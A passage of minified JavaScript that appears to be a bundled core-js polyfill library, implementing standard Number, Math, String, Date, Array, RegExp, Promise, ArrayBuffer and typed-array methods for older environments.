r=e(5),o=e(18),i=e(6)("hasInstance"),a=Function.prototype;i in a||e(9).f(a,i,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=o(t);)if(this.prototype===t)return!0;return!1}})},function(t,n,e){var r=e(0),o=e(111);r(r.G+r.F*(parseInt!=o),{parseInt:o})},function(t,n,e){var r=e(0),o=e(112);r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},function(t,n,e){"use strict";var r=e(3),o=e(15),i=e(21),a=e(77),c=e(24),u=e(4),s=e(39).f,f=e(17).f,l=e(9).f,h=e(47).trim,p=r.Number,d=p,v=p.prototype,y="Number"==i(e(38)(v)),g="trim"in String.prototype,m=function(t){var n=c(t,!1);if("string"==typeof n&&n.length>2){var e,r,o,i=(n=g?n.trim():h(n,3)).charCodeAt(0);if(43===i||45===i){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===i){switch(n.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+n}for(var a,u=n.slice(2),s=0,f=u.length;s<f;s++)if((a=u.charCodeAt(s))<48||a>o)return NaN;return parseInt(u,r)}}return+n};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof p&&(y?u((function(){v.valueOf.call(e)})):"Number"!=i(e))?a(new d(m(n)),e,p):m(n)};for(var _,b=e(8)?s(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;b.length>w;w++)o(d,_=b[w])&&!o(p,_)&&l(p,_,f(d,_));p.prototype=v,v.constructor=p,e(13)(r,"Number",p)}},function(t,n,e){"use strict";var r=e(0),o=e(22),i=e(113),a=e(78),c=1..toFixed,u=Math.floor,s=[0,0,0,0,0,0],f="Number.toFixed: incorrect invocation!",l=function(t,n){for(var e=-1,r=n;++e<6;)r+=t*s[e],s[e]=r%1e7,r=u(r/1e7)},h=function(t){for(var n=6,e=0;--n>=0;)e+=s[n],s[n]=u(e/t),e=e%t*1e7},p=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==s[t]){var e=String(s[t]);n=""===n?e:n+a.call("0",7-e.length)+e}return n},d=function(t,n,e){return 0===n?e:n%2==1?d(t,n-1,e*t):d(t*t,n/2,e)};r(r.P+r.F*(!!c&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e(4)((function(){c.call({})}))),"Number",{toFixed:function(t){var n,e,r,c,u=i(this,f),s=o(t),v="",y="0";if(s<0||s>20)throw RangeError(f);if(u!=u)return"NaN";if(u<=-1e21||u>=1e21)return String(u);if(u<0&&(v="-",u=-u),u>1e-21)if(e=(n=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n}(u*d(2,69,1))-69)<0?u*d(2,-n,1):u/d(2,n,1),e*=4503599627370496,(n=52-n)>0){for(l(0,e),r=s;r>=7;)l(1e7,0),r-=7;for(l(d(10,r,1),0),r=n-1;r>=23;)h(1<<23),r-=23;h(1<<r),l(1,1),h(2),y=p()}else l(0,e),l(1<<-n,0),y=p()+a.call("0",s);return y=s>0?v+((c=y.length)<=s?"0."+a.call("0",s-c)+y:y.slice(0,c-s)+"."+y.slice(c-s)):v+y}})},function(t,n,e){"use strict";var r=e(0),o=e(4),i=e(113),a=1..toPrecision;r(r.P+r.F*(o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}))),"Number",{toPrecision:function(t){var n=i(this,"Number#toPrecision: incorrect invocation!");return void 0===t?a.call(n):a.call(n,t)}})},function(t,n,e){var r=e(0);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,n,e){var r=e(0),o=e(3).isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&o(t)}})},function(t,n,e){var r=e(0);r(r.S,"Number",{isInteger:e(114)})},function(t,n,e){var r=e(0);r(r.S,"Number",{isNaN:function(t){return t!=t}})},function(t,n,e){var r=e(0),o=e(114),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},function(t,n,e){var r=e(0);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,n,e){var r=e(0);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,n,e){var r=e(0),o=e(112);r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},function(t,n,e){var r=e(0),o=e(111);r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},function(t,n,e){var r=e(0),o=e(115),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:o(t-1+i(t-1)*i(t+1))}})},function(t,n,e){var r=e(0),o=Math.asinh;r(r.S+r.F*!(o&&1/o(0)>0),"Math",{asinh:function t(n){return isFinite(n=+n)&&0!=n?n<0?-t(-n):Math.log(n+Math.sqrt(n*n+1)):n}})},function(t,n,e){var r=e(0),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,n,e){var r=e(0),o=e(79);r(r.S,"Math",{cbrt:function(t){return o(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,n,e){var r=e(0);r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,n,e){var r=e(0),o=Math.exp;r(r.S,"Math",{cosh:function(t){return(o(t=+t)+o(-t))/2}})},function(t,n,e){var r=e(0),o=e(80);r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},function(t,n,e){var r=e(0);r(r.S,"Math",{fround:e(116)})},function(t,n,e){var r=e(0),o=Math.abs;r(r.S,"Math",{hypot:function(t,n){for(var e,r,i=0,a=0,c=arguments.length,u=0;a<c;)u<(e=o(arguments[a++]))?(i=i*(r=u/e)*r+1,u=e):i+=e>0?(r=e/u)*r:e;return u===1/0?1/0:u*Math.sqrt(i)}})},function(t,n,e){var r=e(0),o=Math.imul;r(r.S+r.F*e(4)((function(){return-5!=o(4294967295,5)||2!=o.length})),"Math",{imul:function(t,n){var e=+t,r=+n,o=65535&e,i=65535&r;return 0|o*i+((65535&e>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},function(t,n,e){var r=e(0);r(r.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,n,e){var r=e(0);r(r.S,"Math",{log1p:e(115)})},function(t,n,e){var r=e(0);r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,n,e){var r=e(0);r(r.S,"Math",{sign:e(79)})},function(t,n,e){var r=e(0),o=e(80),i=Math.exp;r(r.S+r.F*e(4)((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(o(t)-o(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},function(t,n,e){var r=e(0),o=e(80),i=Math.exp;r(r.S,"Math",{tanh:function(t){var n=o(t=+t),e=o(-t);return n==1/0?1:e==1/0?-1:(n-e)/(i(t)+i(-t))}})},function(t,n,e){var r=e(0);r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,n,e){var r=e(0),o=e(37),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(t){for(var n,e=[],r=arguments.length,a=0;r>a;){if(n=+arguments[a++],o(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?i(n):i(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},function(t,n,e){var r=e(0),o=e(16),i=e(7);r(r.S,"String",{raw:function(t){for(var n=o(t.raw),e=i(n.length),r=arguments.length,a=[],c=0;e>c;)a.push(String(n[c++])),c<r&&a.push(String(arguments[c]));return a.join("")}})},function(t,n,e){"use strict";e(47)("trim",(function(t){return function(){return t(this,3)}}))},function(t,n,e){"use strict";var r=e(58)(!0);e(81)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},function(t,n,e){"use strict";var r=e(0),o=e(58)(!1);r(r.P,"String",{codePointAt:function(t){return o(this,t)}})},function(t,n,e){"use strict";var r=e(0),o=e(7),i=e(83),a="".endsWith;r(r.P+r.F*e(84)("endsWith"),"String",{endsWith:function(t){var n=i(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,r=o(n.length),c=void 0===e?r:Math.min(o(e),r),u=String(t);return a?a.call(n,u,c):n.slice(c-u.length,c)===u}})},function(t,n,e){"use strict";var r=e(0),o=e(83);r(r.P+r.F*e(84)("includes"),"String",{includes:function(t){return!!~o(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var r=e(0);r(r.P,"String",{repeat:e(78)})},function(t,n,e){"use strict";var r=e(0),o=e(7),i=e(83),a="".startsWith;r(r.P+r.F*e(84)("startsWith"),"String",{startsWith:function(t){var n=i(this,t,"startsWith"),e=o(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),r=String(t);return a?a.call(n,r,e):n.slice(e,e+r.length)===r}})},function(t,n,e){"use strict";e(14)("anchor",(function(t){return function(n){return t(this,"a","name",n)}}))},function(t,n,e){"use strict";e(14)("big",(function(t){return function(){return t(this,"big","","")}}))},function(t,n,e){"use strict";e(14)("blink",(function(t){return function(){return t(this,"blink","","")}}))},function(t,n,e){"use strict";e(14)("bold",(function(t){return function(){return t(this,"b","","")}}))},function(t,n,e){"use strict";e(14)("fixed",(function(t){return function(){return t(this,"tt","","")}}))},function(t,n,e){"use strict";e(14)("fontcolor",(function(t){return function(n){return t(this,"font","color",n)}}))},function(t,n,e){"use strict";e(14)("fontsize",(function(t){return function(n){return t(this,"font","size",n)}}))},function(t,n,e){"use strict";e(14)("italics",(function(t){return function(){return t(this,"i","","")}}))},function(t,n,e){"use strict";e(14)("link",(function(t){return function(n){return t(this,"a","href",n)}}))},function(t,n,e){"use strict";e(14)("small",(function(t){return function(){return t(this,"small","","")}}))},function(t,n,e){"use strict";e(14)("strike",(function(t){return function(){return t(this,"strike","","")}}))},function(t,n,e){"use strict";e(14)("sub",(function(t){return function(){return t(this,"sub","","")}}))},function(t,n,e){"use strict";e(14)("sup",(function(t){return function(){return t(this,"sup","","")}}))},function(t,n,e){var r=e(0);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,n,e){"use strict";var r=e(0),o=e(10),i=e(24);r(r.P+r.F*e(4)((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(t){var n=o(this),e=i(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},function(t,n,e){var r=e(0),o=e(227);r(r.P+r.F*(Date.prototype.toISOString!==o),"Date",{toISOString:o})},function(t,n,e){"use strict";var r=e(4),o=Date.prototype.getTime,i=Date.prototype.toISOString,a=function(t){return t>9?t:"0"+t};t.exports=r((function(){return"0385-07-25T07:06:39.999Z"!=i.call(new Date(-50000000000001))}))||!r((function(){i.call(new Date(NaN))}))?function(){if(!isFinite(o.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),r=n<0?"-":n>9999?"+":"";return r+("00000"+Math.abs(n)).slice(r?-6:-4)+"-"+a(t.getUTCMonth()+1)+"-"+a(t.getUTCDate())+"T"+a(t.getUTCHours())+":"+a(t.getUTCMinutes())+":"+a(t.getUTCSeconds())+"."+(e>99?e:"0"+a(e))+"Z"}:i},function(t,n,e){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&e(13)(r,"toString",(function(){var t=i.call(this);return t==t?o.call(this):"Invalid Date"}))},function(t,n,e){var r=e(6)("toPrimitive"),o=Date.prototype;r in o||e(12)(o,r,e(230))},function(t,n,e){"use strict";var r=e(1),o=e(24);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return o(r(this),"number"!=t)}},function(t,n,e){var r=e(0);r(r.S,"Array",{isArray:e(57)})},function(t,n,e){"use strict";var r=e(20),o=e(0),i=e(10),a=e(117),c=e(85),u=e(7),s=e(86),f=e(87);o(o.S+o.F*!e(60)((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,l,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=f(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),null==m||p==Array&&c(m))for(e=new p(n=u(h.length));n>g;g++)s(e,g,y?v(h[g],g):h[g]);else for(l=m.call(h),e=new p;!(o=l.next()).done;g++)s(e,g,y?a(l,v,[o.value,g],!0):o.value);return e.length=g,e}})},function(t,n,e){"use strict";var r=e(0),o=e(86);r(r.S+r.F*e(4)((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},function(t,n,e){"use strict";var r=e(0),o=e(16),i=[].join;r(r.P+r.F*(e(51)!=Object||!e(23)(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},function(t,n,e){"use strict";var r=e(0),o=e(74),i=e(21),a=e(37),c=e(7),u=[].slice;r(r.P+r.F*e(4)((function(){o&&u.call(o)})),"Array",{slice:function(t,n){var e=c(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return u.call(this,t,n);for(var o=a(t,e),s=a(n,e),f=c(s-o),l=new Array(f),h=0;h<f;h++)l[h]="String"==r?this.charAt(o+h):this[o+h];return l}})},function(t,n,e){"use strict";var r=e(0),o=e(11),i=e(10),a=e(4),c=[].sort,u=[1,2,3];r(r.P+r.F*(a((function(){u.sort(void 0)}))||!a((function(){u.sort(null)}))||!e(23)(c)),"Array",{sort:function(t){return void 0===t?c.call(i(this)):c.call(i(this),o(t))}})},function(t,n,e){"use strict";var r=e(0),o=e(27)(0),i=e(23)([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},function(t,n,e){var r=e(5),o=e(57),i=e(6)("species");t.exports=function(t){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},function(t,n,e){"use strict";var r=e(0),o=e(27)(1);r(r.P+r.F*!e(23)([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},function(t,n,e){"use strict";var r=e(0),o=e(27)(2);r(r.P+r.F*!e(23)([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},function(t,n,e){"use strict";var r=e(0),o=e(27)(3);r(r.P+r.F*!e(23)([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},function(t,n,e){"use strict";var r=e(0),o=e(27)(4);r(r.P+r.F*!e(23)([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},function(t,n,e){"use strict";var r=e(0),o=e(118);r(r.P+r.F*!e(23)([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},function(t,n,e){"use strict";var r=e(0),o=e(118);r(r.P+r.F*!e(23)([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},function(t,n,e){"use strict";var r=e(0),o=e(55)(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e(23)(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},function(t,n,e){"use strict";var r=e(0),o=e(16),i=e(22),a=e(7),c=[].lastIndexOf,u=!!c&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(u||!e(23)(c)),"Array",{lastIndexOf:function(t){if(u)return c.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},function(t,n,e){var r=e(0);r(r.P,"Array",{copyWithin:e(119)}),e(32)("copyWithin")},function(t,n,e){var r=e(0);r(r.P,"Array",{fill:e(89)}),e(32)("fill")},function(t,n,e){"use strict";var r=e(0),o=e(27)(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e(32)("find")},function(t,n,e){"use strict";var r=e(0),o=e(27)(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e(32)(i)},function(t,n,e){e(40)("Array")},function(t,n,e){var r=e(3),o=e(77),i=e(9).f,a=e(39).f,c=e(59),u=e(53),s=r.RegExp,f=s,l=s.prototype,h=/a/g,p=/a/g,d=new s(h)!==h;if(e(8)&&(!d||e(4)((function(){return p[e(6)("match")]=!1,s(h)!=h||s(p)==p||"/a/i"!=s(h,"i")})))){s=function(t,n){var e=this instanceof s,r=c(t),i=void 0===n;return!e&&r&&t.constructor===s&&i?t:o(d?new f(r&&!i?t.source:t,n):f((r=t instanceof s)?t.source:t,r&&i?u.call(t):n),e?this:l,s)};for(var v=function(t){t in s||i(s,t,{configurable:!0,get:function(){return f[t]},set:function(n){f[t]=n}})},y=a(f),g=0;y.length>g;)v(y[g++]);l.constructor=s,s.prototype=l,e(13)(r,"RegExp",s)}e(40)("RegExp")},function(t,n,e){"use strict";e(122);var r=e(1),o=e(53),i=e(8),a=/./.toString,c=function(t){e(13)(RegExp.prototype,"toString",t,!0)};e(4)((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?c((function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!i&&t instanceof RegExp?o.call(t):void 0)})):"toString"!=a.name&&c((function(){return a.call(this)}))},function(t,n,e){"use strict";var r=e(1),o=e(7),i=e(92),a=e(61);e(62)("match",1,(function(t,n,e,c){return[function(e){var r=t(this),o=null==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},function(t){var n=c(e,t,this);if(n.done)return n.value;var u=r(t),s=String(this);if(!u.global)return a(u,s);var f=u.unicode;u.lastIndex=0;for(var l,h=[],p=0;null!==(l=a(u,s));){var d=String(l[0]);h[p]=d,""===d&&(u.lastIndex=i(s,o(u.lastIndex),f)),p++}return 0===p?null:h}]}))},function(t,n,e){"use strict";var r=e(1),o=e(10),i=e(7),a=e(22),c=e(92),u=e(61),s=Math.max,f=Math.min,l=Math.floor,h=/\$([$&`']|\d\d?|<[^>]*>)/g,p=/\$([$&`']|\d\d?)/g;e(62)("replace",2,(function(t,n,e,d){return[function(r,o){var i=t(this),a=null==r?void 0:r[n];return void 0!==a?a.call(r,i,o):e.call(String(i),r,o)},function(t,n){var o=d(e,t,this,n);if(o.done)return o.value;var l=r(t),h=String(this),p="function"==typeof n;p||(n=String(n));var y=l.global;if(y){var g=l.unicode;l.lastIndex=0}for(var m=[];;){var _=u(l,h);if(null===_)break;if(m.push(_),!y)break;""===String(_[0])&&(l.lastIndex=c(h,i(l.lastIndex),g))}for(var b,w="",S=0,E=0;E<m.length;E++){_=m[E];for(var O=String(_[0]),C=s(f(a(_.index),h.length),0),x=[],T=1;T<_.length;T++)x.push(void 0===(b=_[T])?b:String(b));var k=_.groups;if(p){var I=[O].concat(x,C,h);void 0!==k&&I.push(k);var P=String(n.apply(void 0,I))}else P=v(O,h,C,x,k,n);C>=S&&(w+=h.slice(S,C)+P,S=C+O.length)}return w+h.slice(S)}];function v(t,n,r,i,a,c){var u=r+t.length,s=i.length,f=p;return void 0!==a&&(a=o(a),f=h),e.call(c,f,(function(e,o){var c;switch(o.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(u);case"<":c=a[o.slice(1,-1)];break;default:var f=+o;if(0===f)return e;if(f>s){var h=l(f/10);return 0===h?e:h<=s?void 0===i[h-1]?o.charAt(1):i[h-1]+o.charAt(1):e}c=i[f-1]}return void 0===c?"":c}))}}))},function(t,n,e){"use strict";var r=e(1),o=e(108),i=e(61);e(62)("search",1,(function(t,n,e,a){return[function(e){var r=t(this),o=null==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},function(t){var n=a(e,t,this);if(n.done)return n.value;var c=r(t),u=String(this),s=c.lastIndex;o(s,0)||(c.lastIndex=0);var f=i(c,u);return o(c.lastIndex,s)||(c.lastIndex=s),null===f?-1:f.index}]}))},function(t,n,e){"use strict";var r=e(59),o=e(1),i=e(54),a=e(92),c=e(7),u=e(61),s=e(91),f=e(4),l=Math.min,h=[].push,p="length",d=!f((function(){RegExp(4294967295,"y")}));e(62)("split",2,(function(t,n,e,f){var v;return v="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[p]||2!="ab".split(/(?:ab)*/)[p]||4!=".".split(/(.?)(.?)/)[p]||".".split(/()()/)[p]>1||"".split(/.?/)[p]?function(t,n){var o=String(this);if(void 0===t&&0===n)return[];if(!r(t))return e.call(o,t,n);for(var i,a,c,u=[],f=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),l=0,d=void 0===n?4294967295:n>>>0,v=new RegExp(t.source,f+"g");(i=s.call(v,o))&&!((a=v.lastIndex)>l&&(u.push(o.slice(l,i.index)),i[p]>1&&i.index<o[p]&&h.apply(u,i.slice(1)),c=i[0][p],l=a,u[p]>=d));)v.lastIndex===i.index&&v.lastIndex++;return l===o[p]?!c&&v.test("")||u.push(""):u.push(o.slice(l)),u[p]>d?u.slice(0,d):u}:"0".split(void 0,0)[p]?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,r){var o=t(this),i=null==e?void 0:e[n];return void 0!==i?i.call(e,o,r):v.call(String(o),e,r)},function(t,n){var r=f(v,t,this,n,v!==e);if(r.done)return r.value;var s=o(t),h=String(this),p=i(s,RegExp),y=s.unicode,g=(s.ignoreCase?"i":"")+(s.multiline?"m":"")+(s.unicode?"u":"")+(d?"y":"g"),m=new p(d?s:"^(?:"+s.source+")",g),_=void 0===n?4294967295:n>>>0;if(0===_)return[];if(0===h.length)return null===u(m,h)?[h]:[];for(var b=0,w=0,S=[];w<h.length;){m.lastIndex=d?w:0;var E,O=u(m,d?h:h.slice(w));if(null===O||(E=l(c(m.lastIndex+(d?0:w)),h.length))===b)w=a(h,w,y);else{if(S.push(h.slice(b,w)),S.length===_)return S;for(var C=1;C<=O.length-1;C++)if(S.push(O[C]),S.length===_)return S;w=b=E}}return S.push(h.slice(b)),S}]}))},function(t,n,e){"use strict";var r,o,i,a,c=e(30),u=e(3),s=e(20),f=e(46),l=e(0),h=e(5),p=e(11),d=e(41),v=e(42),y=e(54),g=e(93).set,m=e(94)(),_=e(95),b=e(123),w=e(63),S=e(124),E=u.TypeError,O=u.process,C=O&&O.versions,x=C&&C.v8||"",T=u.Promise,k="process"==f(O),I=function(){},P=o=_.f,R=!!function(){try{var t=T.resolve(1),n=(t.constructor={})[e(6)("species")]=function(t){t(I,I)};return(k||"function"==typeof PromiseRejectionEvent)&&t.then(I)instanceof n&&0!==x.indexOf("6.6")&&-1===w.indexOf("Chrome/66")}catch(t){}}(),j=function(t){var n;return!(!h(t)||"function"!=typeof(n=t.then))&&n},A=function(t,n){if(!t._n){t._n=!0;var e=t._c;m((function(){for(var r=t._v,o=1==t._s,i=0,a=function(n){var e,i,a,c=o?n.ok:n.fail,u=n.resolve,s=n.reject,f=n.domain;try{c?(o||(2==t._h&&M(t),t._h=1),!0===c?e=r:(f&&f.enter(),e=c(r),f&&(f.exit(),a=!0)),e===n.promise?s(E("Promise-chain cycle")):(i=j(e))?i.call(e,u,s):u(e)):s(r)}catch(t){f&&!a&&f.exit(),s(t)}};e.length>i;)a(e[i++]);t._c=[],t._n=!1,n&&!t._h&&L(t)}))}},L=function(t){g.call(u,(function(){var n,e,r,o=t._v,i=N(t);if(i&&(n=b((function(){k?O.emit("unhandledRejection",o,t):(e=u.onunhandledrejection)?e({promise:t,reason:o}):(r=u.console)&&r.error&&r.error("Unhandled promise rejection",o)})),t._h=k||N(t)?2:1),t._a=void 0,i&&n.e)throw n.v}))},N=function(t){return 1!==t._h&&0===(t._a||t._c).length},M=function(t){g.call(u,(function(){var n;k?O.emit("rejectionHandled",t):(n=u.onrejectionhandled)&&n({promise:t,reason:t._v})}))},H=function(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),A(n,!0))},U=function(t){var n,e=this;if(!e._d){e._d=!0,e=e._w||e;try{if(e===t)throw E("Promise can't be resolved itself");(n=j(t))?m((function(){var r={_w:e,_d:!1};try{n.call(t,s(U,r,1),s(H,r,1))}catch(t){H.call(r,t)}})):(e._v=t,e._s=1,A(e,!1))}catch(t){H.call({_w:e,_d:!1},t)}}};R||(T=function(t){d(this,T,"Promise","_h"),p(t),r.call(this);try{t(s(U,this,1),s(H,this,1))}catch(t){H.call(this,t)}},(r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=e(43)(T.prototype,{then:function(t,n){var e=P(y(this,T));return e.ok="function"!=typeof t||t,e.fail="function"==typeof n&&n,e.domain=k?O.domain:void 0,this._c.push(e),this._a&&this._a.push(e),this._s&&A(this,!1),e.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r;this.promise=t,this.resolve=s(U,t,1),this.reject=s(H,t,1)},_.f=P=function(t){return t===T||t===a?new i(t):o(t)}),l(l.G+l.W+l.F*!R,{Promise:T}),e(45)(T,"Promise"),e(40)("Promise"),a=e(19).Promise,l(l.S+l.F*!R,"Promise",{reject:function(t){var n=P(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(c||!R),"Promise",{resolve:function(t){return S(c&&this===a?T:this,t)}}),l(l.S+l.F*!(R&&e(60)((function(t){T.all(t).catch(I)}))),"Promise",{all:function(t){var n=this,e=P(n),r=e.resolve,o=e.reject,i=b((function(){var e=[],i=0,a=1;v(t,!1,(function(t){var c=i++,u=!1;e.push(void 0),a++,n.resolve(t).then((function(t){u||(u=!0,e[c]=t,--a||r(e))}),o)})),--a||r(e)}));return i.e&&o(i.v),e.promise},race:function(t){var n=this,e=P(n),r=e.reject,o=b((function(){v(t,!1,(function(t){n.resolve(t).then(e.resolve,r)}))}));return o.e&&r(o.v),e.promise}})},function(t,n,e){"use strict";var r=e(129),o=e(44);e(64)("WeakSet",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(o(this,"WeakSet"),t,!0)}},r,!1,!0)},function(t,n,e){"use strict";var r=e(0),o=e(65),i=e(96),a=e(1),c=e(37),u=e(7),s=e(5),f=e(3).ArrayBuffer,l=e(54),h=i.ArrayBuffer,p=i.DataView,d=o.ABV&&f.isView,v=h.prototype.slice,y=o.VIEW;r(r.G+r.W+r.F*(f!==h),{ArrayBuffer:h}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||s(t)&&y in t}}),r(r.P+r.U+r.F*e(4)((function(){return!new h(2).slice(1,void 0).byteLength})),"ArrayBuffer",{slice:function(t,n){if(void 0!==v&&void 0===n)return v.call(a(this),t);for(var e=a(this).byteLength,r=c(t,e),o=c(void 0===n?e:n,e),i=new(l(this,h))(u(o-r)),s=new p(this),f=new p(i),d=0;r<o;)f.setUint8(d++,s.getUint8(r++));return i}}),e(40)("ArrayBuffer")},function(t,n,e){var r=e(0);r(r.G+r.W+r.F*!e(65).ABV,{DataView:e(96).DataView})},function(t,n,e){e(28)("Int8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},function(t,n,e){e(28)("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},function(t,n,e){e(28)("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}),!0)},function(t,n,e){e(28)("Int16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},function(t,n,e){e(28)("Uint16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},function(t,n,e){e(28)("Int32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},function(t,n,e){e(28)("Uint32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},function(t,n,e){e(28)("Float32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},function(t,n,e){e(28)("Float64",8,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},function(t,n,e){var r=e(0),o=e(11),i=e(1),a=(e(3).Reflect||{}).apply,c=Function.apply;r(r.S+r.F*!e(4)((function(){a((function(){}))})),"Reflect",{apply:function(t,n,e){var r=o(t),u=i(e);return a?a(r,n,u):c.call(r,n,u)}})},function(t,n,e){var r=e(0),o=e(38),i=e(11),a=e(1),c=e(5),u=e(4),s=e(109),f=(e(3).Reflect||{}).construct,l=u((function(){function 